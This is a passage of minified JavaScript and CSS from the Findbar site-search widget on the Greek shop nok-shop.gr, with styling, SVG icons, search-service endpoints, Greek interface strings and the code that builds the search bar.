Sans\";font-size:30px;font-weight:700}.fbr-search-content-filters .fbr-header svg{display:none}.fbr-search-content-filters .fbr-applied-filters,.fbr-search-content-filters .fbr-filter{background-color:#f0f2f5;margin-bottom:5px}.fbr-search-content-filters .fbr-applied-filters .fbr-title,.fbr-search-content-filters .fbr-filter .fbr-title{border-bottom:1px solid #ccc;margin-bottom:0;padding:10px}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-title{border-bottom:0}.fbr-search-content-filters .fbr-applied-filters .fbr-title:hover,.fbr-search-content-filters .fbr-filter .fbr-title:hover{color:#08285e;fill:#08285e}.fbr-search-content-filters .fbr-applied-filters-list,.fbr-search-content-filters .fbr-filter-list{padding:10px;transition:all .2s ease-in-out}.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list,.fbr-search-content-filters .fbr-filter.fbr-collapsed .fbr-filter-list.fbr-expand{padding:0}.fbr-filter-slider-container{margin:0;padding:40px 35px 30px}.fbr-noUi-pips{display:none}.fbr-noUi-horizontal{height:3px}.fbr-noUi-horizontal .fbr-noUi-handle{top:-5px}.fbr-noUi-handle{background-color:#08285e;box-shadow:none}.fbr-search-content-docs.fbr-grid .fbr-result{width:100%!important}.fbr-search-content-docs.fbr-grid .fbr-result .product-thumb{padding:0}.fbr-search-content-docs .fbr-result img{aspect-ratio:1/1;background:#fff!important;max-width:250px;-o-object-fit:contain;object-fit:contain}.fbr-search-content-docs .fbr-result .button-quick-order{height:25px;margin-left:10px;margin-right:10px}.fbr-search-content-container .fa{font-family:FontAwesome}.fbr-search-content .stepper{border-width:1px}.fbr-search-content-docs.fbr-list .btn-cart{color:#fff;padding:15px 20px}.fbr-search-content-docs.fbr-list .price span{font-family:\"Open Sans\";font-size:18px;font-weight:700}.fbr-search-content-docs.fbr-list .button-quick-order{margin-bottom:0!important}.fbr-search-content-docs.fbr-list .product-thumb .name a{white-space:inherit}.fbr-search-results-page #quick-order-modal{font-size:14px}.fbr-search-results-page #quick-order-modal .fbr-modal-title{font-size:18px}.fbr-search-results-page #quick-order-modal .fbr-modal-content{border-radius:0;max-width:462px}.fbr-search-results-page #quick-order-modal .fbr-modal-footer{background:#f5f5f5;border-radius:0;text-align:left}.fbr-search-results-page #fbr-quick-order-carousel>a{align-items:center;background:transparent;color:#555;display:flex;justify-content:center;width:10%}.fbr-search-results-page #fbr-quick-order-carousel>a.left{margin-left:20%}.fbr-search-results-page #fbr-quick-order-carousel>a.right{margin-right:20%}.fbr-search-results-page #quick-order-modal .quick-order-product-name{color:#2ca5d3;font-size:14px;font-weight:400;justify-content:center;line-height:20px}.fbr-search-results-page #quick-order-product-amount{border:1px solid #ccc;border-radius:0;box-sizing:border-box;color:#1c1c1c;font-size:14px;font-weight:400;line-height:20px;margin:0 4px;padding:2px 9px 3px}.fbr-search-results-page #quick-order-product-total{color:#1c1c1c;font-size:14px;margin-left:20px}.fbr-search-results-page #quick-order-form .quick-order-price{align-items:center;justify-content:center}.fbr-search-results-page #quick-order-form .form-group{margin-bottom:10px}.fbr-search-results-page #quick-order-form .has-feedback{display:block}.fbr-search-results-page #quick-order-form .input-group{display:table}.fbr-search-results-page #quick-order-form .input-group-addon{background:transparent;border-radius:0}.fbr-search-results-page #quick-order-form input[type=text],.fbr-search-results-page #quick-order-form textarea{border-color:#ccc!important;border-radius:0!important;display:table-cell;max-width:inherit}.fbr-search-results-page #quick-order-comment{resize:vertical}.fbr-search-results-page #quick-order-form input[name=agree]{margin-right:3px}.fbr-search-results-page #quick-order-confirm-help{margin-bottom:10px;width:100%}.fbr-search-results-page #quick-order-confirm{border-radius:0;margin-right:10px}.fbr-search-results-page #quick-order-confirm-total{color:#2ca5d3;font-size:21px;font-weight:700}.fbr-search-results-page #quick-order-modal .modal-footer-confirm{align-items:center;display:flex}.fbr-search-results-page #quick-order-form .required-field{color:red}.fbr-search-results-page #quick-order-form .carousel-inner>.item>img{margin:0 auto}.fbr-search-results-page #quick-order-success-alert{left:45%;position:fixed;text-align:center;top:30%;transform:translate(-45%);width:300px;z-index:1100}.fbr-search-results-page #quick-order-modal .error-field{color:red}.fbr-search-results-page #quick-order-error{display:none;margin-bottom:10px}.fbr-search-results-page #quick-order-form .has-error .form-control{border-color:#a94442!important}.fbr-search-results-page #quick-order-form .has-success .form-control{border-color:#3c763d!important}",t="fbr-",Ur='<svg id="findbar_svg" class="findbar-svg" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-search1" viewBox="0 0 32 32"> <path d="M31.696 30.258l-8.262-8.129c2.163-2.35 3.492-5.458 3.492-8.879 0-7.317-6.029-13.25-13.463-13.25s-13.463 5.933-13.463 13.25 6.029 13.25 13.463 13.25c3.213 0 6.158-1.113 8.475-2.958l8.296 8.162c0.404 0.4 1.058 0.4 1.462 0s0.404-1.046 0-1.446v0zM13.463 24.458c-6.292 0-11.392-5.017-11.392-11.208s5.1-11.213 11.392-11.213c6.292 0 11.392 5.021 11.392 11.213s-5.1 11.208-11.392 11.208v0z"></path> </symbol>         <symbol id="icon-mic2" viewBox="0 0 32 32"> <path d="M16 2.667c1.471 0 2.667 1.196 2.667 2.667v9.333c0 1.471-1.196 2.667-2.667 2.667s-2.667-1.196-2.667-2.667v-9.333c0-1.471 1.196-2.667 2.667-2.667zM16 0c-2.945 0-5.333 2.388-5.333 5.333v9.333c0 2.945 2.388 5.333 5.333 5.333s5.333-2.388 5.333-5.333v-9.333c0-2.945-2.388-5.333-5.333-5.333zM26.667 12v2.667c0 5.891-4.776 10.667-10.667 10.667s-10.667-4.776-10.667-10.667v-2.667h2.667v2.667c0 4.412 3.588 8 8 8s8-3.588 8-8v-2.667h2.667zM17.333 29.333v-2.667h-2.667v2.667h-5.333v2.667h13.333v-2.667h-5.333z"></path> </symbol>       <symbol id="icon-gps-fixed" viewBox="0 0 32 32"> <path d="M16 25.313c2.583 0 4.783-0.908 6.592-2.717s2.721-4.012 2.721-6.596-0.908-4.783-2.717-6.592-4.012-2.721-6.596-2.721-4.783 0.908-6.592 2.717-2.721 4.012-2.721 6.596 0.908 4.783 2.717 6.592 4.012 2.721 6.596 2.721zM27.938 14.688h2.75v2.625h-2.75c-0.292 2.792-1.438 5.188-3.438 7.188s-4.396 3.146-7.188 3.438v2.75h-2.625v-2.75c-2.792-0.292-5.188-1.438-7.188-3.438s-3.146-4.396-3.438-7.188h-2.75v-2.625h2.75c0.292-2.792 1.438-5.188 3.438-7.188s4.396-3.146 7.188-3.438v-2.75h2.625v2.75c2.792 0.292 5.188 1.438 7.188 3.438s3.146 4.396 3.438 7.188zM16 10.688c1.458 0 2.708 0.521 3.75 1.563s1.563 2.292 1.563 3.75-0.521 2.708-1.563 3.75-2.292 1.563-3.75 1.563-2.708-0.521-3.75-1.563-1.563-2.292-1.563-3.75 0.521-2.708 1.563-3.75 2.292-1.563 3.75-1.563z"></path> </symbol> <symbol id="icon-gps-not-fixed" viewBox="0 0 32 32"> <path d="M16 25.313c2.583 0 4.783-0.908 6.592-2.717s2.721-4.012 2.721-6.596-0.908-4.783-2.717-6.592-4.012-2.721-6.596-2.721-4.783 0.908-6.592 2.717-2.721 4.012-2.721 6.596 0.908 4.783 2.717 6.592 4.012 2.721 6.596 2.721zM27.938 14.688h2.75v2.625h-2.75c-0.292 2.792-1.438 5.188-3.438 7.188s-4.396 3.146-7.188 3.438v2.75h-2.625v-2.75c-2.792-0.292-5.188-1.438-7.188-3.438s-3.146-4.396-3.438-7.188h-2.75v-2.625h2.75c0.292-2.792 1.438-5.188 3.438-7.188s4.396-3.146 7.188-3.438v-2.75h2.625v2.75c2.792 0.292 5.188 1.438 7.188 3.438s3.146 4.396 3.438 7.188z"></path> </symbol> <symbol id="icon-left" viewBox="0 0 32 32"> <path d="M7.107 15.451l15.224-15.224c0.303-0.303 0.795-0.303 1.098 0l1.464 1.464c0.146 0.146 0.227 0.343 0.227 0.549s-0.082 0.403-0.227 0.549l-13.211 13.211 13.211 13.211c0.146 0.146 0.227 0.343 0.227 0.549s-0.082 0.403-0.227 0.549l-1.464 1.464c-0.152 0.152-0.35 0.227-0.549 0.227s-0.397-0.076-0.549-0.227l-15.224-15.224c-0.303-0.303-0.303-0.795 0-1.098z"></path> </symbol> <symbol id="icon-right" viewBox="0 0 32 32"> <path d="M24.893 15.451l-15.224-15.224c-0.303-0.303-0.795-0.303-1.098 0l-1.464 1.464c-0.146 0.146-0.227 0.343-0.227 0.549s0.082 0.403 0.227 0.549l13.211 13.211-13.211 13.211c-0.146 0.146-0.227 0.343-0.227 0.549s0.082 0.403 0.227 0.549l1.464 1.464c0.152 0.152 0.35 0.227 0.549 0.227s0.397-0.076 0.549-0.227l15.224-15.224c0.303-0.303 0.303-0.795 0-1.098z"></path> </symbol> <symbol id="icon-loading" viewBox="0 0 32 32"> <path d="M17.333 0c4.889 0.407 9.151 3.013 11.801 6.839l-2.328 1.351c-2.179-3.031-5.576-5.12-9.473-5.511v-2.679zM2.667 16c0-1.96 0.432-3.817 1.188-5.496l-2.316-1.343c-0.977 2.077-1.539 4.389-1.539 6.839s0.561 4.761 1.537 6.839l2.317-1.344c-0.756-1.679-1.188-3.535-1.188-5.495zM29.333 16c0 1.96-0.432 3.817-1.188 5.496l2.317 1.343c0.976-2.077 1.537-4.389 1.537-6.839s-0.561-4.761-1.537-6.839l-2.317 1.343c0.756 1.679 1.188 3.536 1.188 5.496zM26.807 23.811c-2.179 3.031-5.576 5.12-9.473 5.511v2.679c4.889-0.407 9.151-3.013 11.801-6.839l-2.328-1.351zM5.193 8.188c2.179-3.029 5.577-5.119 9.473-5.509v-2.679c-4.889 0.407-9.149 3.012-11.801 6.837l2.328 1.351zM14.667 29.321c-3.897-0.391-7.295-2.48-9.473-5.511l-2.328 1.351c2.651 3.827 6.912 6.432 11.801 6.839v-2.679z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M28 6.416l-9.584 9.584 9.584 9.584-2.416 2.416-9.584-9.584-9.584 9.584-2.416-2.416 9.584-9.584-9.584-9.584 2.416-2.416 9.584 9.584 9.584-9.584z"></path> </symbol> <symbol id="icon-grid" viewBox="0 0 32 32"> <path d="M8.748 0.995c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7h-0.003z"></path> <path d="M20.341 0.995c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.697c0.55 0 0.995-0.444 0.995-0.995v-6.7z"></path> <path d="M31.935 0.995c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7h-0.003z"></path> <path d="M8.748 12.651c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.697c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.697h-0.003z"></path> <path d="M20.341 12.651c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.697c0 0.55 0.444 0.995 0.995 0.995h6.697c0.55 0 0.995-0.444 0.995-0.995v-6.697z"></path> <path d="M31.935 12.651c0-0.55-0.444-0.995-0.995-0.995h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.697c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.697h-0.003z"></path> <path d="M7.753 23.31h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7c-0.003-0.547-0.448-0.995-0.998-0.995z"></path> <path d="M19.347 23.31h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.697c0.55 0 0.995-0.444 0.995-0.995v-6.7c0-0.547-0.444-0.995-0.995-0.995z"></path> <path d="M30.941 23.31h-6.697c-0.55 0-0.995 0.444-0.995 0.995v6.7c0 0.55 0.444 0.995 0.995 0.995h6.7c0.55 0 0.995-0.444 0.995-0.995v-6.7c-0.003-0.547-0.448-0.995-0.998-0.995z"></path> </symbol> <symbol id="icon-list" viewBox="0 0 32 32"> <path d="M7.155 5.015c0 1.976-1.602 3.578-3.578 3.578s-3.578-1.602-3.578-3.578c0-1.976 1.602-3.578 3.578-3.578s3.578 1.602 3.578 3.578z"></path> <path d="M7.155 16c0 1.976-1.602 3.578-3.578 3.578s-3.578-1.602-3.578-3.578c0-1.976 1.602-3.578 3.578-3.578s3.578 1.602 3.578 3.578z"></path> <path d="M7.155 26.985c0 1.976-1.602 3.578-3.578 3.578s-3.578-1.602-3.578-3.578c0-1.976 1.602-3.578 3.578-3.578s3.578 1.602 3.578 3.578z"></path> <path d="M31.542 1.88h-21.145c-0.252 0-0.458 0.205-0.458 0.458v5.355c0 0.252 0.205 0.458 0.458 0.458h21.145c0.252 0 0.458-0.205 0.458-0.458v-5.355c0-0.252-0.205-0.458-0.458-0.458z"></path> <path d="M31.542 12.865h-21.145c-0.252 0-0.458 0.205-0.458 0.458v5.355c0 0.252 0.205 0.458 0.458 0.458h21.145c0.252 0 0.458-0.205 0.458-0.458v-5.355c0-0.252-0.205-0.458-0.458-0.458z"></path> <path d="M31.542 23.85h-21.145c-0.252 0-0.458 0.205-0.458 0.458v5.355c0 0.252 0.205 0.458 0.458 0.458h21.145c0.252 0 0.458-0.205 0.458-0.458v-5.355c0-0.252-0.205-0.458-0.458-0.458z"></path> </symbol> <symbol id="icon-up" viewBox="0 0 32 32"> <path d="M29.856 25.278l2.144-2.083-15.999-16.473-16.001 16.473 2.145 2.083 13.856-14.263z"></path> </symbol> <symbol id="icon-down" viewBox="0 0 32 32"> <path d="M2.144 6.722l-2.144 2.083 15.999 16.473 16.001-16.473-2.145-2.083-13.856 14.263z"></path> </symbol> <symbol id="icon-filter" viewBox="0 0 32 32"> <path d="M31.855 0.643c-0.193-0.386-0.578-0.643-1.092-0.643h-29.494c-0.514 0-0.9 0.257-1.092 0.643s-0.064 0.835 0.257 1.221l10.731 11.631c0.129 0.129 0.193 0.45 0.193 0.578v13.108c0 0.643 0.45 1.349 1.028 1.671l6.426 3.020c0.193 0.064 0.386 0.129 0.578 0.129s0.45-0.064 0.643-0.193c0.321-0.193 0.514-0.578 0.514-1.028v-16.707c0-0.129 0.129-0.45 0.193-0.578l10.731-11.63c0.45-0.386 0.514-0.835 0.386-1.221zM19.004 30.137l-5.847-2.763c-0.064 0-0.129-0.129-0.129-0.193v-13.108c0-0.064 0-0.129 0-0.129h5.976c0 0.064 0 0.129 0 0.129v16.064zM19.775 12.273h-7.454l-9.831-10.667h27.116l-9.831 10.667z"></path> </symbol> <symbol id="icon-trash" viewBox="0 0 21 32"> <path d="M19.173 32h-17.43v-20.044h1.743v18.302h13.944v-18.302h1.743z"></path> <path d="M0 8.47h20.916v1.743h-20.916v-1.743z"></path> <path d="M14.816 10.213h-8.715v-6.1h8.715v6.1zM7.843 8.47h5.229v-2.615h-5.229v2.615z"></path> <path d="M6.972 14.57h1.743v12.201h-1.743v-12.201z"></path> <path d="M12.201 14.57h1.743v12.201h-1.743v-12.201z"></path> </symbol> <symbol id="icon-tap-ahead" viewBox="0 0 32 32"> <path d="M29.837 31.651l-26.909-26.854v19.030h-2.608v-23.478h23.539v2.608h-19.082l26.902 26.848-1.843 1.846z"></path> </symbol> <symbol id="icon-barcode" viewBox="0 0 32 32"> <path d="M7.696 2.025h-5.671v6.076h-2.025v-8.101h7.696zM32 7.696v-7.696h-8.101v2.025h6.076v5.671zM24.304 32h7.696v-8.101h-2.025v6.076h-5.671zM0 24.304v7.696h8.101v-2.025h-6.076v-5.671zM28.759 14.987h-25.114v2.025h25.114zM24.304 13.367v-5.266h-0.81v5.266zM26.329 13.367v-5.266h-1.215v5.266zM22.278 13.367v-5.266h-2.43v5.266zM15.797 19.038v4.861h1.215v-4.861zM23.494 19.038v4.861h0.81v-4.861zM19.848 19.038v4.861h2.43v-4.861zM25.114 19.038v4.861h1.215v-4.861zM8.506 13.367v-5.266h-2.43v5.266zM17.013 13.367v-5.266h-1.215v5.266zM14.582 13.367v-5.266h-2.43v5.266zM12.152 19.038v4.861h2.43v-4.861zM6.076 19.038v4.861h2.43v-4.861z"></path> </symbol>                   <symbol id="icon-logo" viewBox="0 0 208 32"> <path d="M0 31.995h4.081v-14.31h14.365v-3.374h-18.446zM0 0v10.23h4.081v-6.638h17.086v-3.591z"></path> <path d="M29.437 31.995h4.081v-31.995h-4.081z"></path> <path d="M44.292 31.995h4.081v-17.956l-4.081-5.278zM67.254 0.054v24.867l-19.806-24.921h-3.156v2.449l4.081 5.115 19.534 24.431h3.428v-31.94z"></path> <path d="M107.628 9.794c-0.664-1.971-1.647-3.673-2.901-5.135l0.017 0.020c-1.343-1.422-2.952-2.577-4.748-3.39l-0.095-0.038c-1.936-0.793-4.182-1.253-6.536-1.253-0.074 0-0.148 0-0.222 0.001l0.011-0h-11.1v3.591h11.1c0.023-0 0.050-0 0.078-0 1.717 0 3.355 0.34 4.85 0.956l-0.085-0.031c1.378 0.629 2.551 1.472 3.533 2.499l0.004 0.004c0.959 1.102 1.719 2.406 2.207 3.836l0.024 0.081c0.483 1.473 0.762 3.168 0.762 4.929 0 0.008 0 0.016-0 0.024v-0.001c0 0.018 0 0.039 0 0.060 0 1.748-0.279 3.43-0.794 5.005l0.032-0.114c-0.465 1.516-1.212 2.826-2.186 3.929l0.010-0.011c-0.933 1.134-2.121 2.024-3.478 2.59l-0.059 0.022c-1.331 0.588-2.883 0.93-4.515 0.93-0.115 0-0.23-0.002-0.345-0.005l0.017 0h-7.019v-20.405h-4.081v24.105h11.1c0.077 0.001 0.168 0.002 0.258 0.002 2.197 0 4.297-0.42 6.222-1.185l-0.114 0.040c3.759-1.497 6.648-4.492 7.969-8.229l0.030-0.096c0.69-1.917 1.089-4.129 1.089-6.435 0-0.072-0-0.143-0.001-0.214l0 0.011c-0.066-2.198-0.439-4.285-1.078-6.252l0.044 0.158z"></path> <path d="M140.439 18.609c-1.052-1.422-2.529-2.475-4.241-2.978l-0.057-0.014c1.413-0.661 2.562-1.688 3.354-2.96l0.019-0.033c0.753-1.207 1.199-2.673 1.199-4.243 0-0.058-0.001-0.116-0.002-0.173l0 0.009c0-0.012 0-0.025 0-0.039 0-1.043-0.2-2.039-0.563-2.953l0.019 0.054c-0.394-0.997-0.87-1.858-1.439-2.647l0.024 0.035c-0.641-0.756-1.396-1.39-2.244-1.883l-0.041-0.022c-0.874-0.432-1.901-0.691-2.987-0.707l-0.006-0h-15.888v24.758h4.081v-21.275h10.447c0.020-0 0.044-0.001 0.068-0.001 0.645 0 1.258 0.14 1.809 0.393l-0.027-0.011c0.58 0.284 1.069 0.669 1.464 1.136l0.005 0.007c0.369 0.488 0.696 1.043 0.958 1.633l0.021 0.054c0.224 0.63 0.362 1.357 0.381 2.113l0 0.009c0.001 0.035 0.001 0.076 0.001 0.117 0 0.703-0.14 1.374-0.395 1.985l0.013-0.034c-0.263 0.649-0.611 1.207-1.039 1.693l0.006-0.006c-0.415 0.495-0.922 0.897-1.497 1.185l-0.027 0.012c-0.568 0.241-1.229 0.381-1.923 0.381-0.013 0-0.025-0-0.038-0h-6.147v3.265h7.4c0.711 0.005 1.384 0.165 1.988 0.448l-0.029-0.012c0.592 0.319 1.096 0.719 1.519 1.192l0.005 0.005c0.409 0.517 0.756 1.109 1.016 1.747l0.018 0.049c0.24 0.614 0.38 1.324 0.38 2.068s-0.139 1.454-0.393 2.107l0.014-0.040c-0.299 0.67-0.683 1.245-1.146 1.745l0.004-0.004c-0.476 0.483-1.034 0.884-1.651 1.182l-0.035 0.015c-0.568 0.276-1.236 0.437-1.942 0.437-0.044 0-0.088-0.001-0.132-0.002l0.006 0h-15.181v3.537h15.181c0.067 0.002 0.145 0.003 0.224 0.003 1.209 0 2.367-0.22 3.435-0.623l-0.067 0.022c1.156-0.377 2.154-0.953 3.003-1.695l-0.010 0.008c0.849-0.701 1.53-1.573 1.994-2.567l0.019-0.045c0.481-0.965 0.762-2.101 0.762-3.304 0-0.025-0-0.049-0-0.074l0 0.004c-0.010-1.907-0.642-3.665-1.703-5.083l0.016 0.022z"></path> <path d="M165.088 4.353l-1.741 4.788 4.081 10.338h-7.999l-1.197 3.156h10.121l3.809 9.359h4.299zM163.346 0h-3.428l-13.113 31.995h4.135l10.665-27.315 1.741-4.679z"></path> <path d="M200.51 19.752c1.065-0.234 1.998-0.689 2.789-1.317l-0.014 0.011c0.831-0.605 1.535-1.326 2.103-2.147l0.019-0.029c0.574-0.795 1.038-1.717 1.343-2.708l0.018-0.067c0.311-0.948 0.49-2.039 0.49-3.173 0-1.364-0.26-2.667-0.733-3.863l0.025 0.071c-0.537-1.25-1.213-2.327-2.028-3.282l0.015 0.018c-0.844-0.954-1.855-1.739-2.99-2.313l-0.057-0.026c-1.139-0.583-2.486-0.925-3.912-0.925-0.002 0-0.004 0-0.006 0h-13.712v31.995h4.081v-11.481h4.081l-2.231-3.591h-1.796v-13.331h9.413c0.001 0 0.003 0 0.005 0 0.814 0 1.58 0.201 2.253 0.557l-0.026-0.013c0.718 0.375 1.33 0.848 1.846 1.41l0.004 0.005c0.525 0.6 0.949 1.304 1.236 2.075l0.015 0.047c0.305 0.741 0.485 1.6 0.49 2.501v0.002c0.001 0.041 0.001 0.088 0.001 0.136 0 0.847-0.14 1.66-0.398 2.42l0.016-0.053c-0.292 0.831-0.679 1.551-1.158 2.199l0.016-0.022c-0.443 0.614-1.030 1.097-1.714 1.404l-0.027 0.011c-0.606 0.344-1.33 0.546-2.102 0.546-0.045 0-0.090-0.001-0.135-0.002l0.007 0h-3.537l2.34 3.591 7.291 11.481h4.571z"></path> </symbol>  </defs> </svg> ',ir=null,Jr=Ze?window.location.origin+window.location.pathname:"https://www.nok-shop.gr/fsearch",c=Jr.split("?"),i=c[0],Q=c.length>0?c[1]:"",F=Ze?window.location.origin+window.location.pathname:"",Pe="https://app.findbar.io/search/nok-shop.gr/init",Be="https://app.findbar.io/js",Ue="https://app.findbar.io/js/nok-shop.gr/findbar.js",nt="https://app.findbar.io/search/nok-shop.gr/event",Ne="https://app.findbar.io/search/images/error.svg",Tt="https://app.findbar.io/search/images/image-error.svg",St="Ooops, κάτι πήγε στραβά σχετικά με το ερώτημά σας",re,Ie,nr=!0,et="search",Et=null,wr=!1,jt="fbrsid",ar=2592e6,cr="findbar_"+st+"_sid",dr="findbar_"+st+"_sid_ts",Sr="session_id",Fr=!1,or="📷",Xt=!1,Br="",_r="label",sr="right",Dr=!1,Hr="View relevant",Cr="label",Zr="right",Ar="💡",Tr=!1,Rr="",Er="GET",Nr="id",qr="form",Pr={},ur;try{var hr=new Intl.NumberFormat("el",{style:"currency",currency:"EUR"});ur=function(p){return p==null?"":hr.format(p)}}catch(p){}var B=["rear","back","rück","arrière","trasera","trás","traseira","posteriore","后面","後面","背面","后置","後置","背置","задней","الخلفية","후","arka","achterzijde","หลัง","baksidan","bagside","sau","bak","tylny","takakamera","belakang","אחורית","πίσω","spate","hátsó","zadní","darrere","zadná","задня","stražnja","belakang","बैक"],l,y,C=v(),se=!1,e=!1,f=null,g=null,_=Z(),H=_==="iOS",le=!1,ge=[],ke="data_layer",lr=!1;(se||e)&&!Ye&&!Ze&&Pt(se,e,500),we(Lr),o(function(){J(Ur),fr()}),window.Findbar={},window.Findbar.initUrlMonitor=Pt,window.Findbar.destroyUrlMonitor=tr,window.Findbar.getSessionId=ie,window.Findbar.getOrGenerateSessionId=D;var ft=function(){var p="https://app.findbar.io/search/nok-shop.gr/quick",A="https://app.findbar.io/search/nok-shop.gr/ta",T="https://app.findbar.io/search/nok-shop.gr/recent",L="https://app.findbar.io/search/nok-shop.gr/prefetch",N="https://app.findbar.io/search/nok-shop.gr/link",_e=!0,Oe=!1,qe=[],Ee="detect",me=!1,He=null,r=!1,a="minimal2",d=["Ψάχνω για laptop ..","Θέλω monitor ...","Ψάχνω για εργαλεία ...","Αναζήτηση εδώ..."],E=!0,V=!0,fe=-1,Ae=null,Ge,h,m=null,S=!0,M=Ze?"#search_container":"#search",ne=null,oe=!0,K=Ze?"#search_trigger":".search-trigger",We=null,Le=null,Ke=!1,at=!0,wt=!zr.any&&!1,it=[],xt="Όλα",jr=!0,Ir="Η λειτουργία αναζήτησης αναβαθμίστηκε!",Or=["<b>Greeklish</b>: γράψε χωρίς να αλλάξεις γλώσσα στο πληκτρολόγιο, π.χ. “akoustika handsfree”.","<b>Όριο τιμής</b>: γράψε και το όριο τιμής π.χ. “akoustika handsfree mexri 30 euro”.","<b>Πες το</b>! Πάτησε το μικρόφωνο στη μπάρα και πες τον όρο αναζήτησης."],Qt=1,ii=1,$r=2,Xe,Yr,Vr,ei,ni,X,Ve,Yt,Bt,ci=!0,bi=!0,Ci="el-GR",di=!1,Wr=!1,wi="Δεν εντοπίστηκε φωνητικό μήνυμα",Ai="Δε δόθηκε άδεια χρήσης του μικροφώνου",ai="Δε βρέθηκε μικρόφωνο",_i="Δε δόθηκε άδεια χρήσης του μικροφώνου",xi=!1,qi=!0,Mr,Ht,Pi=!0,gi,yi,de=!1,xe=null;function lt(R){o(function(){Ee!=="detect"?zr.any=Ee==="mobile":(Se(),zr.any=l<1024),me=(Ee==="desktop"||Ee==="detect"&&!zr.any,"inline"=="modal");var ee=o(me?K:M).length;if(!me&&ee===1||me&&ee>0){var pe=t+"search-input-container",be=t+"search-input-container-wrapper",De=o("body"),Ce=!0;Ce=_==="Windows"||_==="Linux",Ce&&(De.addClass(t+"scroll-css"),te()&&De.addClass(t+"scroll-css-webkit")),me?(De.append('<div id="'+t+'modal_overlay" class="'+t+'modal-overlay" aria-hidden="true"><div class="'+t+'modal-wrapper" tabindex="-1"><div class="'+t+'modal-container" role="dialog" aria-modal="true" data-'+t+'modal-close="'+t+'modal_overlay"><div class="'+t+"modal-search-input-container "+t+'search-input-container"></div><span class="'+t+'modal-close" aria-label="Close" data-'+t+'modal-close="'+t+'modal_overlay" role="button" aria-label="Close"><svg><use xlink:href="#icon-close"></use></svg></span></div></div></div>').on("click.fbr.fbrQs.fbrModalClose","."+t+"modal-close",function(z){z.preventDefault(),z.stopPropagation(),He.closeModal()}),o(K).each(function(){var z=o(this);z.replaceWith(!Ze&&!Ye&&We?o(We):z.clone())}),o(K).attr("data-"+t+"modal-trigger",t+"modal_overlay"),He=fbrMicroModal.init({onShow:function(z,ye,ze){ze.preventDefault(),ze.stopImmediatePropagation(),xi=!0,setTimeout(function(){X[0].focus()},100),Yt&&Xr()},onClose:function(z){xi=!1,$e(),X.val(""),gr()},openTrigger:"data-"+t+"modal-trigger",closeTrigger:"data-"+t+"modal-close",openClass:"is-open",disableScroll:!0,disableFocus:!0,awaitOpenAnimation:!1,awaitCloseAnimation:!1,debugMode:!1}),Xe=o("."+t+"modal-search-input-container")):(Xe=o(M),Yr=Xe.clone(),Xe.addClass(r?be:pe));var Re=null;ne&&(Re=Xe.find(ne).detach()),!me&&r&&(Xe.html('<div class="'+pe+'"></div>'),Xe=Xe.find("."+pe));var yt=Xe.find("input").is(":focus");if(Xe.html(""),wt){Vr=o('<div class="'+t+"search-scope-container "+t+'search-suggest-wrap"><div class="'+t+'search-scope-facade"><span class="'+t+'search-scope-label"></span><span class="'+t+'search-scope-arrow"><svg><use xlink:href="#icon-down"></use></svg></span></div></div>'),ni=Vr.find("."+t+"search-scope-label");for(var At='<option value="">'+xt+"</option>",$t=re&&re.has(et)&&re.has("scope")?re.get("scope"):"",Vt=0;Vt<it.length;Vt++){for(var vi="",hi=0;hi<it[Vt].level;hi++)vi+="&nbsp;&nbsp;&nbsp;&nbsp;";At+='<option value="'+it[Vt].value+'"'+($t&&$t===it[Vt].value?" selected":"")+">"+vi+it[Vt].title+"</option>"}Ie=o('<select class="'+t+'search-scope" tabindex="0">'+At+"</select>"),ni.html(Ie[0].options[Ie[0].selectedIndex].text.replace(/^[\s\u00A0]*/g,"")),Ie.on("change.fbr",function(){ni.html(this.options[this.selectedIndex].text.replace(/^[\s\u00A0]*/g,"")),ut();var z=X.val().trim();z&&z.length>1?Nt(z)?(X.data("last-request")||{}).query?Jt({query:X.data("last-request").query}):o("#"+t+"image_input").trigger("change"):X.trigger("input"):Xr()}),Vr.append(Ie),Xe.append(Vr)}X=o('<input id="'+t+'search_input" class="'+t+"search-input "+t+"adjust-scope-padding "+t+a+'" type="search" autocomplete="off" spellcheck="false" autocorrect="off" autocapitalize="none" dir="auto" placeholder="" maxlength="200" />'),H&&X.addClass(t+"ios"),Ge=o('<label for="'+t+'search_input" class="'+t+"search-suggest-wrap "+t+"adjust-scope-padding "+t+'search-placeholder"><span></span></label>'),h=Ge.find("span");var gt="";if(Xe.append(X).append(Ge).append('<span class="'+t+"icon "+t+"icon-search "+t+"search-suggest-wrap "+t+'adjust-scope-margin" onclick="" role="button" aria-label="Search" tabindex="0"><svg><use xlink:href="#icon-search1"></use></svg></span><div class="'+t+"icons-container "+t+'search-suggest-wrap"><span class="'+t+"icon "+t+'icon-loading"><svg><use xlink:href="#icon-loading"></use></svg></span><span class="'+t+"icon "+t+'icon-clear" role="button" aria-label="Clear" tabindex="0"><svg><use xlink:href="#icon-close"></use></svg></span>'+gt+'<span class="'+t+"icon "+t+'icon-scan" role="button" 